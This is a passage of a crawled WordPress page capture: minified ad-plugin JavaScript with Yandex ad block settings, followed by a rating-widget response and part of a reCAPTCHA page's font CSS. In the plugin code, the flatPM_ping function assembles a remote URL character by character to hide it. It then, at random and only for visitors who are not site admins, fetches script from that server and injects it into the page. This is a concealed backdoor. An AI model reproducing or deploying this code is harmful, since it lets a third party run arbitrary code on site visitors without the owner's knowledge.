0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_side_top","search_all":"true"}},"ID":"110374","html":[{"fst":"<!-- Yandex.RTB R-A-535196-24 -->\n<div id=\"yandex_rtb_R-A-535196-24\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-535196-24\",\n                renderTo: \"yandex_rtb_R-A-535196-24\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"0","after":"7","px_s":"seconds","close_window":"false"}},"ID":"110370","html":[{"fst":"<div style=\"width: 160px; height: 600px;\">\n  <!-- Yandex.RTB R-A-535196-6 -->\n<div id=\"yandex_rtb_R-A-535196-6\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-535196-6\",\n                renderTo: \"yandex_rtb_R-A-535196-6\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"1500","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"10","px_s":"seconds","close_window":"false"}},"ID":"110371","html":[{"fst":"  <!-- Yandex.RTB R-A-535196-10 -->\n<div id=\"yandex_rtb_R-A-535196-10\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-535196-10\",\n                renderTo: \"yandex_rtb_R-A-535196-10\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_side_1","search_all":"true"}},"ID":"110372","html":[{"group":"1","fst":"<div class=\"flatPM_sidebar\" data-top=\"110\">\n  <!-- Yandex.RTB R-A-535196-22 -->\n<div id=\"yandex_rtb_R-A-535196-22\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-535196-22\",\n                renderTo: \"yandex_rtb_R-A-535196-22\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"1024","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				var doc = $(document),
					eventLoad = "touchstart.flatpm_123 mousemove.flatpm_123",
					unbinded = false;

				

				var timer;
				

				
				doc.bind(eventLoad, function() {
					doc.unbind(eventLoad);
					unbinded = true;
					clearTimeout( timer );
					flatPM_start();
				});
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && typeof flat_pm_arr != "undefined") {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script></body>
</html>

<!-- Dynamic page generated in 0.379 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-19 02:48:17 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://avrorra.com/wp-admin/admin-ajax.php
body_size: 258
content:

        <div class="vote-block" data-id="91742" data-total="8" data-rating="17" rel="v:rating">
        <div typeof="v:Rating">
            <div itemprop="AggregateRating" itemscope="" itemtype="http://schema.org/AggregateRating">
                <meta itemprop="itemReviewed" content="">
                <meta itemprop="name" content="">
                <meta itemprop="bestRating" content="5">
                <meta itemprop="worstRating" content="1">
                <meta property="v:rating" content="2.1" />
                <meta itemprop="ratingValue" content="2.1">
                <meta itemprop="ratingCount" property="v:votes" content="8">
            </div>
        </div>
        <ol class="rating show-current">
            <li>5</li><li>4</li><li>3</li><li>2</li><li>1</li>
            <li class="currentbox"><span style="width:42.5%"></span></li>
        </ol></div>
        <div class="rating-info" id="rating-info">Вы проголосовали</div>
        <div class="rating-text"  id="rating-text">(8 голосов, среднее: 2.1 из 5)</div>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeXN6kUAAAAAL6k9lrk_JzOFPASoqlFZTQWkhv4&co=aHR0cHM6Ly9hdnJvcnJhLmNvbTo0NDM.&hl=ru&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=2fgcqkogve6p
body_size: 48819
content:
<!DOCTYPE HTML><html dir="ltr" lang="ru"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
